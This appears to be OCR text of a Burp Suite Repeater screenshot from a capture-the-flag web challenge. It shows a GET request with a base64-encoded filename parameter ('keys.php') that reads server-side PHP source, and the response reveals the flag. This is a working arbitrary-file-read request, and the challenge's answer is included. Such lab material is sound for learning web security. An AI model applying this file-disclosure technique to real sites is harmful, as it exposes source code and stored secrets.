 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.87.240:8002 ?
Request
Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: margin=margin
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 15 Sep 2019 08:02:18 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>
? < + > Type a search term 0 matches
Done 165 bytes | 27 millis